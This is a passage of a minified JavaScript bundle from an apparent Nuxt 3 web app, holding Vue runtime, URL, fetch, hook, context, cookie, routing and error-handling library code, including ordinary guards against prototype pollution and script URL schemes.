i=o==="svg";t==="class"?Am(e,r,i):t==="style"?Nm(e,n,r):Zr(t)?Ji(t)||Bm(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Wm(e,t,r,i))?(_l(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&gl(e,t,r,i,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Le(r))?_l(e,yt(t),r,s,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),gl(e,t,r,i))};function Wm(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&vl(t)&&re(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return vl(t)&&Le(n)?!1:t in e}const If=new WeakMap,Of=new WeakMap,$o=Symbol("_moveCb"),El=Symbol("_enterCb"),Km=e=>(delete e.props.mode,e),Gm=Km({name:"TransitionGroup",props:Ve({},Lf,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=tn(),r=$u();let o,s;return pa(()=>{if(!o.length)return;const i=e.moveClass||`${e.name||"v"}-move`;if(!Jm(o[0].el,n.vnode.el,i))return;o.forEach(qm),o.forEach(Ym);const a=o.filter(zm);gi(),a.forEach(l=>{const u=l.el,c=u.style;xt(u,i),c.transform=c.webkitTransform=c.transitionDuration="";const f=u[$o]=d=>{d&&d.target!==u||(!d||/transform$/.test(d.propertyName))&&(u.removeEventListener("transitionend",f),u[$o]=null,an(u,i))};u.addEventListener("transitionend",f)})}),()=>{const i=le(e),a=kf(i);let l=i.tag||Fe;if(o=[],s)for(let u=0;u<s.length;u++){const c=s[u];c.el&&c.el instanceof Element&&(o.push(c),En(c,Wr(c,a,r,n)),If.set(c,c.el.getBoundingClientRect()))}s=t.default?fa(t.default()):[];for(let u=0;u<s.length;u++){const c=s[u];c.key!=null&&En(c,Wr(c,a,r,n))}return ve(l,null,s)}}}),DS=Gm;function qm(e){const t=e.el;t[$o]&&t[$o](),t[El]&&t[El]()}function Ym(e){Of.set(e,e.el.getBoundingClientRect())}function zm(e){const t=If.get(e),n=Of.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform=`translate(${r}px,${o}px)`,s.transitionDuration="0s",e}}function Jm(e,t,n){const r=e.cloneNode(),o=e[lr];o&&o.forEach(a=>{a.split(/\s+/).forEach(l=>l&&r.classList.remove(l))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=Pf(r);return s.removeChild(r),i}const Xm=["ctrl","shift","alt","meta"],Qm={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Xm.some(n=>e[`${n}Key`]&&!t.includes(n))},MS=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=Qm[t[i]];if(a&&a(o,t))return}return e(o,...s)})},Nf=Ve({patchProp:Vm},Cm);let xr,wl=!1;function Zm(){return xr||(xr=qh(Nf))}function eg(){return xr=wl?xr:Yh(Nf),wl=!0,xr}const tg=(...e)=>{const t=Zm().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Df(r);if(!o)return;const s=t._component;!re(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const i=n(o,!1,xf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},ng=(...e)=>{const t=eg().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Df(r);if(o)return n(o,!0,xf(o))},t};function xf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Df(e){return Le(e)?document.querySelector(e):e}const rg=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,og=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,sg=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function ig(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){ag(e);return}return t}function ag(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function qr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!sg.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(rg.test(e)||og.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,ig)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const lg=/#/g,cg=/&/g,ug=/\//g,fg=/=/g,Ea=/\+/g,dg=/%5e/gi,pg=/%60/gi,hg=/%7c/gi,mg=/%20/gi;function gg(e){return encodeURI(""+e).replace(hg,"|")}function _i(e){return gg(typeof e=="string"?e:JSON.stringify(e)).replace(Ea,"%2B").replace(mg,"+").replace(lg,"%23").replace(cg,"%26").replace(pg,"`").replace(dg,"^").replace(ug,"%2F")}function Us(e){return _i(e).replace(fg,"%3D")}function Ho(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function _g(e){return Ho(e.replace(Ea," "))}function yg(e){return Ho(e.replace(Ea," "))}function Mf(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const o=_g(r[1]);if(o==="__proto__"||o==="constructor")continue;const s=yg(r[2]||"");t[o]===void 0?t[o]=s:Array.isArray(t[o])?t[o].push(s):t[o]=[t[o],s]}return t}function bg(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${Us(e)}=${_i(n)}`).join("&"):`${Us(e)}=${_i(t)}`:Us(e)}function vg(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>bg(t,e[t])).filter(Boolean).join("&")}const Eg=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,wg=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,Sg=/^([/\\]\s*){2,}[^/\\]/,Tg=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Cg=/\/$|\/\?|\/#/,Rg=/^\.?\//;function Ut(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?Eg.test(e):wg.test(e)||(t.acceptRelative?Sg.test(e):!1)}function Lg(e){return!!e&&Tg.test(e)}function yi(e="",t){return t?Cg.test(e):e.endsWith("/")}function fs(e="",t){if(!t)return(yi(e)?e.slice(0,-1):e)||"/";if(!yi(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");o>=0&&(n=e.slice(0,o),r=e.slice(o));const[s,...i]=n.split("?");return((s.endsWith("/")?s.slice(0,-1):s)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Uo(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(yi(e,!0))return e||"/";let n=e,r="";const o=e.indexOf("#");if(o>=0&&(n=e.slice(0,o),r=e.slice(o),!n))return r;const[s,...i]=n.split("?");return s+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function kg(e=""){return e.startsWith("/")}function Sl(e=""){return kg(e)?e:"/"+e}function Pg(e,t){if(Ff(t)||Ut(e))return e;const n=fs(t);return e.startsWith(n)?e:br(n,e)}function Tl(e,t){if(Ff(t))return e;const n=fs(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Bf(e,t){const n=Ig(e),r={...Mf(n.search),...t};return n.search=vg(r),Og(n)}function Ff(e){return!e||e==="/"}function Ag(e){return e&&e!=="/"}function br(e,...t){let n=e||"";for(const r of t.filter(o=>Ag(o)))if(n){const o=r.replace(Rg,"");n=Uo(n)+o}else n=r;return n}function $f(...e){var i,a,l,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let o=0;for(const c of n)if(!(!c||c==="/")){for(const[f,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&Ut(r[0]))continue;r.pop(),o--;continue}if(f===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),o++}}let s=r.join("/");return o>=0?(a=n[0])!=null&&a.startsWith("/")&&!s.startsWith("/")?s="/"+s:(l=n[0])!=null&&l.startsWith("./")&&!s.startsWith("./")&&(s="./"+s):s="../".repeat(-1*o)+s,(u=n[n.length-1])!=null&&u.endsWith("/")&&!s.endsWith("/")&&(s+="/"),s}function bi(e,t,n={}){return n.trailingSlash||(e=Uo(e),t=Uo(t)),n.leadingSlash||(e=Sl(e),t=Sl(t)),n.encoding||(e=Ho(e),t=Ho(t)),e===t}const Hf=Symbol.for("ufo:protocolRelative");function Ig(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,d=""]=n;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!Ut(e,{acceptRelative:!0}))return vi(e);const[,r="",o,s=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",a=""]=s.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=vi(a);return{protocol:r.toLowerCase(),auth:o?o.slice(0,Math.max(0,o.length-1)):"",host:i,pathname:l,search:u,hash:c,[Hf]:!r}}function vi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Og(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",o=e.auth?e.auth+"@":"",s=e.host||"";return(e.protocol||e[Hf]?(e.protocol||"")+"//":"")+o+s+t+n+r}class Ng extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function xg(e){var l,u,c,f,d;const t=((l=e.error)==null?void 0:l.message)||((u=e.error)==null?void 0:u.toString())||"",n=((c=e.request)==null?void 0:c.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",o=`[${n}] ${JSON.stringify(r)}`,s=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${o}: ${s}${t?` ${t}`:""}`,a=new Ng(i,e.error?{cause:e.error}:void 0);for(const p of["request","options","response"])Object.defineProperty(a,p,{get(){return e[p]}});for(const[p,v]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,p,{get(){return e.response&&e.response[v]}});return a}const Dg=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Cl(e="GET"){return Dg.has(e.toUpperCase())}function Mg(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Bg=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Fg=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function $g(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Fg.test(t)?"json":Bg.has(t)||t.startsWith("text/")?"text":"blob"}function Hg(e,t,n,r){const o=Ug((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let s;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(s={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:s,params:s,headers:o}}function Ug(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[o,s]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(o,s);return r}async function go(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const jg=new Set([408,409,425,429,500,502,503,504]),Vg=new Set([101,204,205,304]);function Uf(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function o(a){const l=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!l){let c;typeof a.options.retry=="number"?c=a.options.retry:c=Cl(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(c>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):jg.has(f))){const d=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return d>0&&await new Promise(p=>setTimeout(p,d)),s(a.request,{...a.options,retry:c-1})}}const u=xg(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,s),u}const s=async function(l,u={}){const c={request:l,options:Hg(l,u,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await go(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=Pg(c.request,c.options.baseURL)),c.options.query&&(c.request=Bf(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&Cl(c.options.method)&&(Mg(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let f;if(!c.options.signal&&c.options.timeout){const p=new r;f=setTimeout(()=>{const v=new Error("[TimeoutError]: The operation was aborted due to timeout");v.name="TimeoutError",v.code=23,p.abort(v)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await go(c,c.options.onRequestError),await o(c)}finally{f&&clearTimeout(f)}if((c.response.body||c.response._bodyInit)&&!Vg.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||$g(c.response.headers.get("content-type")||"");switch(p){case"json":{const v=await c.response.text(),E=c.options.parseResponse||qr;c.response._data=E(v);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await go(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await go(c,c.options.onResponseError),await o(c)):c.response},i=async function(l,u){return(await s(l,u))._data};return i.raw=s,i.native=(...a)=>t(...a),i.create=(a={},l={})=>Uf({...e,...l,defaults:{...e.defaults,...l.defaults,...a}}),i}const jo=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),Wg=jo.fetch?(...e)=>jo.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Kg=jo.Headers,Gg=jo.AbortController,qg=Uf({fetch:Wg,Headers:Kg,AbortController:Gg}),Yg=qg,zg=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Vo=zg().app,Jg=()=>Vo.baseURL,Xg=()=>Vo.buildAssetsDir,wa=(...e)=>$f(jf(),Xg(),...e),jf=(...e)=>{const t=Vo.cdnURL||Vo.baseURL;return e.length?$f(t,...e):t};globalThis.__buildAssetsURL=wa,globalThis.__publicAssetsURL=jf;globalThis.$fetch||(globalThis.$fetch=Yg.create({baseURL:Jg()}));function Ei(e,t={},n){for(const r in e){const o=e[r],s=n?`${n}:${r}`:r;typeof o=="object"&&o!==null?Ei(o,t,s):typeof o=="function"&&(t[s]=o)}return t}const Qg={run:e=>e()},Zg=()=>Qg,Vf=typeof console.createTask<"u"?console.createTask:Zg;function e_(e,t){const n=t.shift(),r=Vf(n);return e.reduce((o,s)=>o.then(()=>r.run(()=>s(...t))),Promise.resolve())}function t_(e,t){const n=t.shift(),r=Vf(n);return Promise.all(e.map(o=>r.run(()=>o(...t))))}function js(e,t){for(const n of[...e])n(t)}class n_{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const o=t;let s;for(;this._deprecatedHooks[t];)s=this._deprecatedHooks[t],t=s.to;if(s&&!r.allowDeprecated){let i=s.message;i||(i=`${o} hook has been deprecated`+(s.to?`, please use ${s.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,o=(...s)=>(typeof r=="function"&&r(),r=void 0,o=void 0,n(...s));return r=this.hook(t,o),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const o of r)this.hook(t,o)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Ei(t),r=Object.keys(n).map(o=>this.hook(o,n[o]));return()=>{for(const o of r.splice(0,r.length))o()}}removeHooks(t){const n=Ei(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(e_,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(t_,t,...n)}callHookWith(t,n,...r){const o=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&js(this._before,o);const s=t(n in this._hooks?[...this._hooks[n]]:[],r);return s instanceof Promise?s.finally(()=>{this._after&&o&&js(this._after,o)}):(this._after&&o&&js(this._after,o),s)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function Wf(){return new n_}function r_(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let o;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?o=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const s=()=>{if(o){const i=o.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=s();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>s(),set:(i,a)=>{a||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,a)=>{r(i),t=i;try{return o?o.run(i,a):a()}finally{n||(t=void 0)}},async callAsync(i,a){t=i;const l=()=>{t=i},u=()=>t===i?l:void 0;wi.add(u);try{const c=o?o.run(i,a):a();return n||(t=void 0),await c}finally{wi.delete(u)}}}}function o_(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=r_({...e,...r})),t[n]}}}const Wo=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},Rl="__unctx__",s_=Wo[Rl]||(Wo[Rl]=o_()),i_=(e,t={})=>s_.get(e,t),Ll="__unctx_async_handlers__",wi=Wo[Ll]||(Wo[Ll]=new Set);function lt(e){const t=[];for(const o of wi){const s=o();s&&t.push(s)}const n=()=>{for(const o of t)o()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(o=>{throw n(),o})),[r,n]}const a_=!1,Si=!1,l_=!1,BS={value:null,errorValue:null,deep:!0},c_=null,FS={},u_="#__nuxt",Kf="nuxt-app",kl=36e5,f_="vite:preloadError";function Gf(e=Kf){return i_(e,{asyncContext:!1})}const d_="__nuxt_plugin";function p_(e){var o;let t=0;const n={_id:e.id||Kf||"nuxt-app",_scope:to(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.15.4"},get vue(){return n.vueApp.version}},payload:Jt({...((o=e.ssrContext)==null?void 0:o.payload)||{},data:Jt({}),state:Ht({}),once:new Set,_errors:Jt({})}),static:{data:{}},runWithContext(s){return n._scope.active&&!_r()?n._scope.run(()=>Pl(n,s)):Pl(n,s)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let s=!1;return()=>{if(!s&&(s=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:Jt({}),_payloadRevivers:{},...e};{const s=window.__NUXT__;if(s)for(const i in s)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],s[i]);break;default:n.payload[i]=s[i]}}n.hooks=Wf(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(s,i)=>{const a="$"+s;_o(n,a,i),_o(n.vueApp.config.globalProperties,a,i)},_o(n.vueApp,"$nuxt",n),_o(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(f_,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||ce;const s=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",s)}const r=n.payload.config;return n.provide("config",r),n}function h_(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function m_(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function g_(e,t){const n=[],r=[],o=[],s=[];let i=0;async function a(l){var c;const u=((c=l.dependsOn)==null?void 0:c.filter(f=>t.some(d=>d._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),l]);else{const f=m_(e,l).then(async()=>{l._name&&(n.push(l._name),await Promise.all(r.map(async([d,p])=>{d.has(l._name)&&(d.delete(l._name),d.size===0&&(i++,await a(p)))})))});l.parallel?o.push(f.catch(d=>s.push(d))):await f}}for(const l of t)h_(e,l);for(const l of t)await a(l);if(await Promise.all(o),i)for(let l=0;l<i;l++)await Promise.all(o);if(s.length)throw s[0]}function Qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[d_]:!0,_name:t})}function Pl(e,t,n){const r=()=>t();return Gf(e._id).set(e),e.vueApp.runWithContext(r)}function __(e){var n;let t;return ga()&&(t=(n=tn())==null?void 0:n.appContext.app.$nuxt),t=t||Gf(e).tryUse(),t||null}function ce(e){const t=__(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function Ge(e){return ce().$config}function _o(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function y_(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},o=r.decode||b_;let s=0;for(;s<e.length;){const i=e.indexOf("=",s);if(i===-1)break;let a=e.indexOf(";",s);if(a===-1)a=e.length;else if(a<i){s=e.lastIndexOf(";",i-1)+1;continue}const l=e.slice(s,i).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(l))){s=a+1;continue}if(n[l]===void 0){let u=e.slice(i+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=v_(u,o)}s=a+1}return n}function b_(e){return e.includes("%")?decodeURIComponent(e):e}function v_(e,t){try{return t(e)}catch{return e}}const yo=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Al(e,t,n){const r=n||{},o=r.encode||encodeURIComponent;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!yo.test(e))throw new TypeError("argument name is invalid");const s=o(t);if(s&&!yo.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!yo.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!yo.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(!E_(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{i+="; Priority=Low";break}case"medium":{i+="; Priority=Medium";break}case"high":{i+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{i+="; SameSite=Strict";break}case"lax":{i+="; SameSite=Lax";break}case"strict":{i+="; SameSite=Strict";break}case"none":{i+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(i+="; Partitioned"),i}function E_(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}function w_(e,t){return{ctx:{table:e},matchAll:n=>Yf(n,e)}}function qf(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,o])=>[r,qf(o)])):new Map(Object.entries(e[n]));return t}function S_(e){return w_(qf(e))}function Yf(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[s,i]of Il(t.wildcard))(e===s||e.startsWith(s+"/"))&&r.push(i);for(const[s,i]of Il(t.dynamic))if(e.startsWith(s+"/")){const a="/"+e.slice(s.length).split("/").splice(2).join("/");r.push(...Yf(a,i))}const o=t.static.get(e);return o&&r.push(o),r.filter(Boolean)}function Il(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Vs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ti(e,t,n=".",r){if(!Vs(t))return Ti(e,{},n,r);const o=Object.assign({},t);for(const s in e){if(s==="__proto__"||s==="constructor")continue;const i=e[s];i!=null&&(r&&r(o,s,i,n)||(Array.isArray(i)&&Array.isArray(o[s])?o[s]=[...i,...o[s]]:Vs(i)&&Vs(o[s])?o[s]=Ti(i,o[s],(n?`${n}.`:"")+s.toString(),r):o[s]=i))}return o}function T_(e){return(...t)=>t.reduce((n,r)=>Ti(n,r,"",e),{})}const zf=T_();function C_(e,t){try{return t in e}catch{return!1}}class Ci extends Error{constructor(n,r={}){super(n,r);rn(this,"statusCode",500);rn(this,"fatal",!1);rn(this,"unhandled",!1);rn(this,"statusMessage");rn(this,"data");rn(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:Li(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Jf(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}rn(Ci,"__h3_error__",!0);function Ri(e){if(typeof e=="string")return new Ci(e);if(R_(e))return e;const t=new Ci(e.message??e.statusMessage??"",{cause:e.cause||e});if(C_(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=Li(e.statusCode,t.statusCode):e.status&&(t.statusCode=Li(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Jf(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function R_(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const L_=/[^\u0009\u0020-\u007E]/g;function 